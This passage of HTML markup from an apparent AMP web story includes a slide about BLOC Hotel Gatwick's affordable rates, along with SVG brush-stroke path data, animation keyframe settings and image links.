4.85042C26.0921 4.968 26.0449 4.968 25.9977 5.02679ZM27.9801 4.55647C27.7913 4.55647 27.6969 5.02679 27.4609 4.67405C27.4137 4.61526 27.2721 4.73284 27.1777 4.73284C27.0833 4.73284 26.9889 4.85042 26.8945 4.79163C26.7529 4.73284 26.5641 4.73284 26.4225 4.67405C26.5169 4.43889 26.7057 4.55647 26.8473 4.49768C26.8945 4.49768 26.9417 4.49768 26.9889 4.43889C27.3193 4.3801 27.6025 4.3801 27.9329 4.43889C27.9801 4.43889 27.9801 4.43889 28.0273 4.49768L27.9801 4.55647ZM34.305 3.79221C34.305 3.90979 34.2106 4.08616 34.069 4.02737C33.9274 3.90979 33.8802 3.90979 33.833 4.08616C33.6442 3.90979 33.5498 4.14495 33.4554 4.20374C33.361 4.26253 33.361 4.26253 33.2666 4.20374C33.125 4.08616 33.0778 4.08616 32.8418 4.14495C32.6058 4.14495 32.3698 4.3801 32.0866 4.20374C31.8506 4.02737 31.7562 4.55647 31.473 4.3801C31.2842 4.26253 31.0954 4.20374 30.9066 4.26253C30.7178 4.32131 30.529 4.43889 30.293 4.3801C30.1041 4.3801 29.8681 4.43889 29.6793 4.49768C29.5377 4.55647 29.3489 4.61526 29.2545 4.43889C29.2073 4.3801 29.1601 4.32131 29.1129 4.43889C29.0185 4.55647 28.9241 4.55647 28.8769 4.55647C28.6881 4.32131 28.4521 4.67405 28.2633 4.55647C28.1217 4.49768 28.2161 4.43889 28.2633 4.3801C28.2633 4.14495 28.4521 4.14495 28.4993 4.20374C28.6409 4.32131 28.7825 4.26253 28.9241 4.26253C29.5377 4.08616 30.1986 4.20374 30.8594 4.02737C31.0482 3.96858 31.237 4.08616 31.3786 3.90979C31.5202 3.73342 31.6618 4.14495 31.8506 3.90979C31.9922 3.67463 32.1338 3.851 32.3226 3.90979C32.417 3.90979 32.5586 3.90979 32.653 3.851C33.125 3.67463 33.597 3.90979 34.069 3.73342C34.1634 3.55705 34.305 3.67463 34.305 3.79221ZM34.9187 3.96858C34.8243 3.79221 34.6355 3.96858 34.4939 3.851C34.4467 3.851 34.4466 3.79221 34.4466 3.73342C34.4466 3.67463 34.4467 3.61584 34.4939 3.61584C34.6827 3.61584 34.8715 3.61584 35.0131 3.61584V3.67463H35.0603C34.9659 3.90979 34.9187 3.90979 34.9187 3.96858ZM35.1547 3.67463C35.1075 3.67463 35.0131 3.79221 35.0131 3.61584C35.0131 3.55705 35.0603 3.55705 35.1075 3.55705C35.1547 3.55705 35.2019 3.55705 35.3435 3.49826C35.2491 3.55705 35.2019 3.61584 35.1547 3.67463ZM37.5619 20.3708C37.5619 20.312 37.5619 20.312 37.6091 20.2533C37.6091 20.2533 37.6563 20.2533 37.6563 20.312C37.6091 20.312 37.6091 20.3708 37.5619 20.3708ZM39.1195 20.3708L39.0723 20.312C39.0723 20.312 39.0723 20.2533 39.1195 20.2533C39.1195 20.2533 39.1195 20.2533 39.1195 20.3708C39.1668 20.312 39.1195 20.312 39.1195 20.3708ZM38.7891 3.79221C38.7419 3.73342 38.7419 3.79221 38.7891 3.79221C38.7419 3.73342 38.7419 3.67463 38.7891 3.67463C38.7891 3.67463 38.8363 3.67463 38.8363 3.73342C38.7891 3.73342 38.7891 3.73342 38.7891 3.79221ZM39.7332 4.20374C39.7804 4.20374 39.8276 4.14495 39.8748 4.14495C39.922 4.14495 39.922 4.20374 39.8748 4.26253C39.8276 4.26253 39.7804 4.26253 39.7332 4.26253C39.686 4.26253 39.686 4.20374 39.7332 4.20374ZM42.3292 20.2533C42.2348 20.312 41.9988 20.2533 41.9044 20.1357C41.8572 20.0769 41.9044 20.0181 41.9516 19.9593C42.0932 19.7242 42.1876 20.0181 42.3292 19.9593C42.3292 19.9593 42.3764 20.0181 42.3764 20.0769C42.3292 20.1945 42.3292 20.2533 42.3292 20.2533ZM42.8956 19.9593C42.8956 20.0181 42.9428 20.1357 42.8484 20.1357C42.8012 20.1357 42.8012 20.0181 42.8012 19.9593C42.8012 19.9005 42.7068 19.7829 42.8484 19.7829C42.8956 19.7242 42.8956 19.8417 42.8956 19.9593ZM40.7244 3.73342C40.6772 3.851 40.5828 3.90979 40.4884 3.79221C40.2996 3.55705 40.0164 3.61584 39.8276 3.55705C39.6388 3.55705 39.4028 3.67463 39.2612 3.43947C39.214 3.32189 39.1195 3.43947 39.0251 3.43947C38.8363 3.49826 38.6003 3.49826 38.4115 3.55705C38.3171 3.55705 38.2227 3.61584 38.2699 3.79221C38.2699 3.851 38.2227 3.96858 38.1755 3.851C38.0811 3.49826 37.8923 3.67463 37.7507 3.73342C37.3731 3.79221 37.0427 3.90979 36.6651 3.73342C36.4763 3.67463 36.3347 3.96858 36.1931 3.851C36.0515 3.73342 35.8627 3.79221 35.7211 3.851C35.5795 3.851 35.4379 3.96858 35.3907 3.73342C36.1459 3.55705 36.7595 3.32189 37.3259 3.55705C37.3731 3.55705 37.4675 3.49826 37.5619 3.49826C37.7507 3.49826 37.9867 3.32189 38.1755 3.43947C38.4115 3.55705 38.4587 3.14553 38.6475 3.20432C38.9779 3.32189 39.4028 3.08674 39.7332 3.38068C39.8276 3.43947 39.8748 3.38068 39.9692 3.38068C40.158 3.32189 40.2996 3.32189 40.4884 3.2631C40.8188 3.20431 40.866 3.2631 40.7244 3.73342ZM43.3204 19.9005C43.2732 19.9005 43.226 19.9593 43.1788 19.9005C43.1788 19.9005 43.1788 19.7829 43.226 19.7829C43.2732 19.7829 43.3204 19.7242 43.3676 19.7829C43.3204 19.8417 43.3204 19.9005 43.3204 19.9005ZM41.3852 3.49826C41.338 3.55705 41.2908 3.67463 41.2908 3.67463C41.1492 3.67463 41.0548 3.49826 40.9132 3.43947C40.9604 3.32189 40.9604 3.2631 41.0076 3.20432C41.0076 3.20432 41.0076 3.14553 41.0548 3.14553C41.102 3.32189 41.2436 3.43947 41.3852 3.49826ZM41.6684 3.67463C41.574 3.67463 41.574 3.67463 41.574 3.61584C41.574 3.43947 41.6212 3.32189 41.7156 3.32189C41.7628 3.32189 41.81 3.43947 41.7628 3.49826C41.7156 3.55705 41.6684 3.61584 41.6684 3.67463ZM41.81 3.67463C41.7628 3.67463 41.7628 3.67463 41.81 3.67463C41.7628 3.61584 41.7628 3.55705 41.81 3.55705C41.8572 3.55705 41.8572 3.61584 41.8572 3.61584C41.8572 3.67463 41.81 3.67463 41.81 3.67463ZM41.9988 3.08674C41.9516 3.08674 41.9044 3.14553 41.8572 3.08674C41.8572 3.08674 41.8572 2.96916 41.9044 2.96916C41.9516 2.96916 41.9988 2.91037 42.046 2.96916C41.9988 3.02795 41.9988 3.08674 41.9988 3.08674ZM44.4533 20.1357C44.4061 20.1357 44.4061 20.1357 44.3589 20.1357C44.4061 20.0181 44.4533 19.9005 44.5005 19.7829C44.5005 19.8417 44.5477 19.9005 44.5477 19.9005C44.5949 20.0181 44.5949 20.1357 44.4533 20.1357ZM44.9725 20.1357C44.8781 20.1945 44.8309 20.0769 44.7837 20.0769L44.7365 20.0181C44.7837 20.0181 44.7837 19.9593 44.8309 19.9593C44.8781 19.8417 44.9253 19.9593 44.9725 20.0181L45.0197 20.0769C45.0197 20.1357 44.9725 20.1357 44.9725 20.1357ZM42.4708 3.67463C42.4236 3.73342 42.4236 3.73342 42.4236 3.73342C42.3764 3.67463 42.282 3.67463 42.282 3.61584C42.2348 3.55705 42.282 3.49826 42.3292 3.49826C42.4236 3.49826 42.518 3.43947 42.6596 3.43947C42.754 3.49826 42.8484 3.55705 42.8956 3.61584C42.754 3.55705 42.6124 3.55705 42.4708 3.67463ZM43.2732 3.851C43.226 3.851 43.226 3.79221 43.226 3.79221C43.2732 3.851 43.2732 3.851 43.2732 3.851ZM43.3204 3.79221C43.3204 3.79221 43.2732 3.79221 43.2732 3.73342H43.3204C43.3204 3.73342 43.3204 3.73342 43.3204 3.79221ZM45.6805 19.8417C45.6805 19.7829 45.6333 19.7829 45.6333 19.7242C45.6333 19.7242 45.6333 19.6654 45.6805 19.6654C45.6805 19.7242 45.6805 19.7829 45.6805 19.8417ZM46.1053 21.3703C46.0581 21.3115 46.0581 21.2527 46.1053 21.2527C46.1053 21.2527 46.1525 21.2527 46.1525 21.3115C46.1525 21.3115 46.1525 21.3703 46.1053 21.3703ZM43.8869 3.2631C43.8869 3.43947 43.8869 3.61584 43.6509 3.67463C43.462 3.73342 43.2732 3.67463 43.1316 3.61584C42.8956 3.38068 43.0372 3.32189 43.226 3.38068C43.3676 3.49826 43.6509 3.43947 43.7925 3.20432C43.7925 3.14553 43.8869 3.14553 43.9341 3.20432C43.9341 3.20432 43.9341 3.2631 43.8869 3.2631ZM44.1701 3.67463C44.1229 3.67463 44.0757 3.73342 44.0285 3.67463C44.0285 3.67463 44.0285 3.55705 44.0757 3.55705C44.1229 3.55705 44.1701 3.49826 44.2173 3.55705C44.2173 3.61584 44.2173 3.67463 44.1701 3.67463ZM44.3589 3.90979C44.3589 3.90979 44.3117 3.851 44.3117 3.79221C44.3117 3.79221 44.3117 3.73342 44.3589 3.73342L44.4061 3.79221C44.3589 3.90979 44.3589 3.90979 44.3589 3.90979ZM46.6245 19.9593C46.5773 19.9005 46.5773 19.8417 46.6245 19.8417C46.6245 19.8417 46.6717 19.8417 46.6717 19.9005C46.6717 19.9005 46.6717 19.9005 46.6245 19.9593ZM44.4061 3.61584C44.4061 3.61584 44.3589 3.55705 44.3589 3.49826C44.3589 3.49826 44.3589 3.43947 44.4061 3.43947L44.4533 3.49826C44.4533 3.61584 44.4533 3.61584 44.4061 3.61584ZM47.0965 21.4878L47.0493 21.429C47.0493 21.429 47.0493 21.3703 47.0965 21.3703C47.0965 21.3703 47.0965 21.3703 47.0965 21.4878ZM44.6893 3.96858C44.6421 3.96858 44.5949 3.96858 44.5477 3.96858C44.5005 3.96858 44.5005 3.90979 44.5477 3.851C44.5949 3.851 44.6421 3.79221 44.6893 3.79221C44.7837 3.90979 44.7837 3.90979 44.6893 3.96858ZM44.7837 3.67463C44.7837 3.67463 44.7365 3.67463 44.7365 3.61584C44.6893 3.55705 44.6893 3.43947 44.7837 3.38068C44.8309 3.38068 44.8781 3.38068 44.9253 3.43947C44.8781 3.49826 44.8309 3.61584 44.7837 3.67463ZM45.1141 3.32189L45.1613 3.38068L45.1141 3.43947C45.1141 3.43947 45.0669 3.43947 45.1141 3.32189C45.0669 3.38068 45.0669 3.38068 45.1141 3.32189ZM45.3501 3.96858C45.3501 4.08616 45.2085 4.02737 45.1613 4.08616C45.1141 4.08616 45.0197 4.08616 45.0197 4.02737C45.0197 3.90979 45.1613 3.96858 45.2085 3.90979C45.3029 3.851 45.3501 3.90979 45.3501 3.96858ZM45.6333 4.08616C45.5861 4.08616 45.5389 4.08616 45.5389 4.02737C45.5389 4.02737 45.5861 3.96858 45.6333 3.96858C45.6805 3.96858 45.7277 3.96858 45.7277 4.02737C45.6805 4.08616 45.6333 4.08616 45.6333 4.08616ZM49.551 20.0769C49.6454 20.0769 49.6926 20.0769 49.6926 20.1945C49.7398 20.2533 49.6926 20.312 49.5982 20.3708C49.5038 20.3708 49.4566 20.3708 49.4566 20.2533C49.4566 20.1357 49.4566 20.1357 49.551 20.0769ZM48.1822 2.55763C48.2294 2.49884 48.4654 2.61642 48.4654 2.67521C48.4654 2.734 48.4182 2.79279 48.371 2.79279C48.2766 2.79279 48.1822 2.91037 48.135 2.734C48.135 2.67521 48.135 2.55763 48.1822 2.55763ZM47.7573 2.91037C47.7573 2.91037 47.8046 2.96916 47.8046 3.02795C47.8046 3.02795 47.8045 3.08674 47.7573 3.08674C47.7573 3.02795 47.7573 3.02795 47.7573 2.91037C47.7101 2.96916 47.7573 2.96916 47.7573 2.91037ZM46.5773 3.49826C46.5773 3.55705 46.5773 3.55705 46.5301 3.61584C46.5301 3.61584 46.4829 3.61584 46.4829 3.55705C46.5301 3.55705 46.5301 3.49826 46.5773 3.49826ZM45.9165 3.49826C45.9165 3.43947 46.0109 3.43947 46.0581 3.43947C46.1053 3.43947 46.1997 3.32189 46.1997 3.49826C46.1997 3.55705 46.1053 3.55705 46.0581 3.55705C46.0109 3.55705 45.9165 3.67463 45.9165 3.49826ZM48.7486 21.429C48.7014 21.429 48.7014 21.429 48.6542 21.3703C48.6542 21.3703 48.6542 21.3115 48.7014 21.3115C48.7486 21.3115 48.7486 21.3115 48.7958 21.3115C48.7486 21.3703 48.7486 21.3703 48.7486 21.429ZM48.4182 19.9005C48.5126 19.9005 48.5598 19.9005 48.5598 20.0181C48.5598 20.0769 48.5598 20.0769 48.5598 20.1357C48.4654 20.0769 48.4182 20.0181 48.3238 20.0181C48.371 19.9593 48.4182 19.9005 48.4182 19.9005ZM48.607 4.32131C48.4654 4.55647 48.2766 4.67405 48.0406 4.55647C47.8045 4.43889 47.5685 4.3801 47.3325 4.49768C47.2853 4.49768 47.1909 4.55647 47.1437 4.55647C46.8133 4.26253 46.3413 4.43889 46.0109 4.20374C45.9637 4.20374 45.8693 4.20374 45.8693 4.14495C45.8693 4.08616 45.9165 3.96858 46.0109 3.90979C46.0581 3.851 46.1525 3.851 46.1997 3.851C46.3885 3.79221 46.4829 3.851 46.6717 3.96858C46.9077 4.14495 47.2381 4.14495 47.5213 4.20374C47.5685 4.20374 47.6157 4.20374 47.6157 4.14495C47.6629 4.02737 47.5685 4.02737 47.5685 4.02737C47.5685 3.96858 47.5213 3.96858 47.4741 3.96858C47.4741 3.96858 47.4269 3.90979 47.4269 3.851C47.4741 3.851 47.4741 3.79221 47.5213 3.79221C47.8517 3.90979 48.2294 4.02737 48.5598 4.02737C48.7014 3.96858 48.7014 4.14495 48.607 4.32131ZM49.0318 4.43889C49.0318 4.43889 48.9846 4.3801 48.9846 4.32131C48.9846 4.32131 48.9846 4.26253 49.0318 4.26253C49.0318 4.32131 49.0318 4.32131 49.0318 4.43889C49.079 4.3801 49.0318 4.3801 49.0318 4.43889ZM50.023 6.55532C49.9758 6.55532 49.9758 6.55531 49.9286 6.49652C50.0702 6.55531 50.023 6.55532 50.023 6.55532ZM49.9758 6.43774C49.9286 6.43774 49.9286 6.43774 49.9758 6.43774C49.8814 6.37895 49.8814 6.37895 49.8814 6.37895C49.8814 6.32016 49.9286 6.32016 49.9286 6.32016C49.9286 6.37895 49.9286 6.37895 49.9758 6.43774H50.023L50.0702 6.49652C50.023 6.49652 49.9758 6.43774 49.9758 6.43774ZM50.259 6.085C50.1646 6.085 50.1646 6.20258 50.1174 6.26137C50.1174 6.20258 50.0702 6.20258 50.0702 6.14379C50.0702 6.085 50.0702 6.02621 50.0702 6.02621C50.1174 5.90863 50.2118 5.96742 50.259 5.90863C50.3062 5.90863 50.3534 5.90863 50.3534 5.90863C50.3534 6.02621 50.3062 6.085 50.259 6.085ZM50.3534 3.49826C50.3534 3.55705 50.2118 3.55705 50.2118 3.55705C49.9758 3.38068 49.7398 3.61584 49.5038 3.49826C49.2678 3.38068 49.0318 3.2631 48.7958 3.38068C48.6542 3.14553 48.371 3.20432 48.1822 3.08674C48.135 3.02795 48.0406 3.02795 47.9934 3.02795C48.0406 2.91037 48.0878 2.91037 48.1822 2.91037C48.2294 2.91037 48.2766 2.91037 48.3238 2.85158C48.4654 2.734 48.6542 2.85158 48.843 2.91037C49.079 2.96916 49.3622 2.85158 49.5982 3.02795C49.8342 3.20432 50.0702 3.02795 50.259 3.2631C50.259 3.38068 50.4006 3.38068 50.3534 3.49826ZM50.2118 2.85158C50.2118 2.79279 50.2118 2.79279 50.259 2.734C50.259 2.734 50.3062 2.734 50.3062 2.79279C50.259 2.79279 50.259 2.79279 50.2118 2.85158ZM50.7782 5.84984L50.731 5.79105C50.731 5.79105 50.731 5.73226 50.7782 5.73226C50.7782 5.73226 50.7782 5.73226 50.7782 5.84984C50.7782 5.79105 50.7782 5.79105 50.7782 5.84984ZM51.203 6.6141C51.1558 6.55531 51.1558 6.49652 51.203 6.49652C51.203 6.49652 51.2502 6.49653 51.2502 6.55532C51.2502 6.55532 51.2502 6.55531 51.203 6.6141ZM54.1295 12.8458C54.1295 12.787 54.1767 12.787 54.1767 12.787C54.1767 12.8458 54.2239 12.8458 54.2239 12.9046C54.1767 12.8458 54.1295 12.8458 54.1295 12.8458ZM54.3655 13.3161C54.3183 13.2573 54.1767 13.2573 54.2239 13.0809C54.2239 13.0222 54.2711 12.9634 54.2711 12.9046C54.6015 13.1985 54.4127 13.3749 54.3655 13.3161ZM54.2711 12.9046C54.4127 12.9634 54.5543 12.9634 54.6015 13.0222C54.4599 12.9634 54.3183 12.9634 54.2711 12.9046ZM54.7431 14.1392C54.6959 14.0804 54.6959 14.1392 54.7431 14.1392C54.6959 14.0804 54.6959 14.0216 54.7431 14.0216C54.7431 14.0216 54.7903 14.0216 54.7903 14.0804C54.7431 14.0804 54.7431 14.0804 54.7431 14.1392ZM54.8847 13.4925C54.8847 13.4925 54.8375 13.4337 54.8375 13.3749C54.8375 13.3749 54.8375 13.3161 54.8847 13.3161C54.8847 13.3749 54.8847 13.4337 54.8847 13.4925ZM53.8463 12.0815C53.7991 12.0815 53.8463 11.9639 53.9879 11.9639C54.1767 11.8464 54.3655 11.9639 54.4599 12.0815C54.6015 12.1991 54.6487 12.3167 54.7903 12.2579C54.8375 12.2579 54.8847 12.3167 54.8847 12.3755C54.8847 12.4343 54.8847 12.493 54.7903 12.5518C54.4599 12.6694 54.1767 12.493 53.8935 12.4343C53.7519 12.3755 53.9879 12.1991 53.8463 12.0815ZM53.8935 14.1392C53.9879 14.0804 54.2711 14.1392 54.3183 14.2567V14.3155C54.2711 14.3155 54.2711 14.3743 54.2239 14.3743C54.1295 14.3743 54.0351 14.1979 53.9407 14.2567C53.8935 14.3155 53.8935 14.2567 53.8935 14.1392ZM52.6191 7.202L52.6663 7.26079C52.6191 7.37837 52.5719 7.31958 52.5247 7.31958L52.4775 7.26079C52.4775 7.202 52.5247 7.202 52.6191 7.202ZM51.7222 7.84868C51.9582 7.78989 52.147 7.37837 52.383 7.55474C52.6663 7.78989 52.8551 7.7311 53.1383 7.67231C53.2327 7.67231 53.2327 7.78989 53.1855 7.96626C53.1383 8.08384 53.1383 7.96626 53.1383 8.02505C53.1855 8.14263 53.2799 8.08384 53.3271 8.08384C53.3743 8.08384 53.4687 8.02505 53.4687 8.14263C53.4687 8.20142 53.4215 8.26021 53.3271 8.26021H53.2327C53.0911 8.26021 52.9967 8.319 52.8551 8.20142C52.5719 8.02505 52.2886 7.90747 51.9582 8.08384C51.911 8.08384 51.8638 8.02505 51.8166 8.02505C51.7694 7.96626 51.6278 7.90747 51.7222 7.84868ZM51.8638 9.90631C51.8638 9.84752 51.911 9.84752 51.911 9.84752C51.911 9.84752 51.9582 9.90631 51.9582 9.9651C51.8638 9.9651 51.8638 9.9651 51.8638 9.90631ZM52.0526 10.1415C52.0054 10.1415 51.9582 10.0827 51.9582 10.0239C52.147 10.0827 52.0998 10.1415 52.0526 10.1415ZM52.0054 9.9651C52.0054 9.9651 52.0526 9.9651 52.0998 9.9651C52.147 9.9651 52.1942 9.9651 52.2414 10.0239C52.0998 10.0239 52.0526 10.0239 52.0054 9.9651ZM54.0351 8.96568C53.9879 9.02447 53.9879 9.20084 53.8935 9.08326C53.8463 9.08326 53.7991 9.02447 53.7991 9.02447C53.3743 9.49479 52.9023 9.14205 52.4775 9.14205C52.3358 9.14205 52.147 9.14205 52.0054 9.02447C51.8638 8.90689 51.675 9.08326 51.6278 8.96568C51.5806 8.73053 51.8638 8.90689 51.9582 8.67173C52.0054 8.61295 52.147 8.61295 52.2414 8.55416C52.4302 8.55416 52.5247 8.55416 52.6663 8.55416C52.9023 8.61295 53.1383 8.73052 53.3743 8.61295C53.5631 8.49537 53.7519 8.73053 53.9407 8.78931C54.0351 8.8481 54.0823 8.8481 54.0351 8.96568Z" fill="#F8BC63" /></svg></div></div><div class="_9b697ba"><div id="el-9251e9b5-4cea-428e-a83d-f929529fc178" class="_46be5fc"><h1 class="_f6eae58 fill text-wrapper"><span><span class="_53626c4">BLOC Hotel Gatwick</span></span></h1></div></div><div class="_d815336"><div id="anim-b774b2df-c2f9-4449-a95a-67e290288b13" class="_91ba247 animation-wrapper"><div id="anim-c143a00d-dfdd-4334-87d2-c0ffbca05ca2" class="_75da10d animation-wrapper"><div id="anim-9cec287c-5223-4cad-9f5b-ee7aca63794c" class="_32eb1ef animation-wrapper"><div id="el-d0577b24-35b5-48c8-a03b-70aadc20764a" class="_07221ad"><h2 class="_027a881 fill text-wrapper"><span><span class="_14af73e">Affordable rates and efficient check-in/check-out. Great for travelers seeking convenience and value.</span></span></h2></div></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="b0a3f37d-97f5-468e-bb84-4161e200a67a" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b62d67ab-ef1f-481f-9d14-cf43307399a0 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2ff97732-c895-4f8e-9ebc-e7a035336863","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-3ee69cfb-06ef-429f-93ac-1dc1e157ffa7","keyframes":{"transform":["translate3d(-99.75728%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-22be724b-5c5b-4e61-be11-abf14935b473","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-52937d24-815a-4cc1-a368-a0341dff7f1a","keyframes":{"transform":["translate3d(112.18750%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-9930b672-ec73-4061-9370-309bc4896f34","keyframes":{"transform":["translate3d(81.65869%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .8, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-a30f582f-86f2-4397-b7a7-bf53f7ad4140","keyframes":{"transform":["rotateZ(180deg)","rotateZ(0deg)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .5, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_f732b66 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-b62d67ab-ef1f-481f-9d14-cf43307399a0" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-6ca8e48e-7d94-4388-aa88-e965256353eb"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://celebzero.com/wp-content/uploads/2023/09/7-3-2.webp" alt="7 (3)" srcset="https://celebzero.com/wp-content/uploads/2023/09/7-3-2.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/7-3-2-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/7-3-2-480x645.webp 480w, https://celebzero.com/wp-content/uploads/2023/09/7-3-2-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/7-3-2-280x376.webp 280w, https://celebzero.com/wp-content/uploads/2023/09/7-3-2-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/7-3-2-150x200.webp 150w, https://celebzero.com/wp-content/uploads/2023/09/7-3-2-9x12.webp 9w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_3758947"><div id="anim-2ff97732-c895-4f8e-9ebc-e7a035336863" class="_75da10d animation-wrapper"><div id="anim-3ee69cfb-06ef-429f-93ac-1dc1e157ffa7" class="_3a0512a animation-wrapper"><div id="el-9421b4f5-bc67-465f-b6b9-9a96d23911fa" class="_89d52dd"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 80 33.6" fill="none" class="_25a5434"><title>Tooltip</title><path d="M80,2v23c0,1.1-0.9,2-2,2H45.7l-5,6.2c-0.4,0.5-1.2,0.5-1.6,0l-5-6.2H2c-1.1,0-2-0.9-2-2V2c0-1.1,0.9-2,2-2h76 C79.1,0,80,0.9,80,2z" fill="#fff" /></svg></div></div></div></div><div class="_83727f6"><div id="anim-9930b672-ec73-4061-9370-309bc4896f34" class="_f6e97a1 animation-wrapper"><div id="anim-a30f582f-86f2-4397-b7a7-bf53f7ad4140" class="_fb8db83 animation-wrapper"><div id="el-5682fd75-52ad-42e9-a4d1-fccef076620d" class="_89d52dd"><svg viewbox="0 0 56 28" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Medium Brush Stroke</title><path d="M54.7903 9.72995C54.6487 9.84752 54.5071 9.61237 54.3655 9.67116L54.3183 9.61237C54.3655 9.61237 54.3655 9.55358 54.4127 9.55358C54.5543 9.436 54.6487 9.61237 54.7903 9.61237C54.7431 9.49479 54.8375 9.436 54.9319 9.436C55.1207 9.436 55.2623 9.31842 55.3095 9.08326C55.3567 8.96568 55.0735 8.73052 54.8847 8.67173C54.8375 8.67173 54.7903 8.67173 54.7903 8.67173C54.7431 8.67173 54.7431 8.67173 54.6959 8.61295C54.6959 8.55416 54.7431 8.55416 54.7431 8.49537C54.8847 8.37779 55.0735 8.26021 55.2151 8.14263C55.2623 8.14263 55.3567 7.96626 55.2623 7.96626C55.0735 7.96626 54.9791 7.84868 54.8847 7.61352C54.7903 7.37837 54.5543 7.55474 54.4127 7.43716C54.0351 7.14321 53.6103 7.26079 53.2327 7.02563C53.1855 7.02563 53.0911 7.02563 53.0911 7.08442C53.0911 7.55474 52.9023 7.202 52.8551 7.14321C52.8079 7.08442 52.8551 6.96684 52.7135 6.96684C52.2414 7.02563 52.0054 6.6141 51.675 6.37895C51.4862 6.37895 51.4862 6.26137 51.5806 6.14379C51.6278 6.085 51.675 6.02621 51.6278 5.96742C51.5806 5.90863 51.5334 5.90863 51.4862 5.96742C51.3446 6.02621 51.203 6.02621 51.0614 5.84984C51.1558 5.73226 51.2502 5.61468 51.3918 5.55589C51.7222 5.32074 51.7694 4.968 51.4862 4.73284C51.3446 4.61526 51.203 4.43889 51.0614 4.3801C50.8726 4.26253 50.8254 4.14495 51.0614 3.96858C51.1558 3.90979 51.203 3.73342 51.0614 3.61584C50.967 3.55705 51.0142 3.2631 50.7782 3.38068C50.731 3.38068 50.731 3.32189 50.731 3.32189C50.8726 3.2631 51.0142 3.14553 51.0142 3.02795C51.0142 2.91037 50.7782 2.91037 50.731 2.67521C50.731 2.61642 50.731 2.55763 50.6838 2.44005C50.6838 2.32247 50.6366 2.32247 50.5422 2.26368C50.2118 2.1461 49.8342 2.02853 49.5038 1.79337C49.4094 1.73458 49.4094 1.79337 49.3622 1.85216C49.2206 1.96974 49.0318 1.96974 48.9374 2.1461C48.9846 2.20489 49.0318 2.32247 49.1734 2.38126C49.2206 2.38126 49.315 2.38126 49.3622 2.32247C49.4094 2.32247 49.4566 2.38126 49.2678 2.38126C49.4566 2.49884 49.4566 2.61642 49.4094 2.55763C49.315 2.49884 49.2206 2.49884 49.1734 2.44005C49.1734 2.44005 49.1262 2.44005 49.1262 2.38126C48.7486 2.44005 48.5126 2.38126 48.2766 2.26368C47.9461 2.1461 47.5685 1.96974 47.2381 1.96974C46.8605 1.96974 46.4829 1.79337 46.1053 1.73458C45.6333 1.67579 45.2085 1.67579 44.7365 1.617C44.3117 1.49942 43.7925 1.49942 43.2732 1.49942C42.8484 1.44063 42.4236 1.44063 41.9516 1.44063C41.6684 1.44063 41.4324 1.32305 41.1492 1.38184C40.866 1.44063 40.5828 1.26426 40.2524 1.38184C40.2052 1.44063 40.0636 1.49942 39.9692 1.44063C39.6388 1.32305 39.3084 1.32305 38.9307 1.38184C38.5531 1.49942 38.1755 1.32305 37.8451 1.49942C37.3259 1.67579 36.8067 1.44063 